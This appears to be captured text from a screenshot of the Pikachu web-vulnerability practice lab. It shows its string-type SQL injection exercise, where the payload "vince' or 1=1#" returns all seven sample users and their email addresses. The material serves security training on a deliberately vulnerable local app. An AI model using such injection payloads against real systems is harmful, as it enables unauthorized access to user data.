 不安全 192.168.0.71/pikachu/vul/sqli/sqli_str.php?name
应用 NSFOCUS WVSS 从 IE 中导入 登录 - 玄武盾 后台管理 - 教育行
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
sqli > 字符型注入
what's your username?
vince' or 1=1#' 查询
your uid:1
your email is: vince@pikachu.com
your uid:2
your email is: allen@pikachu.com
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com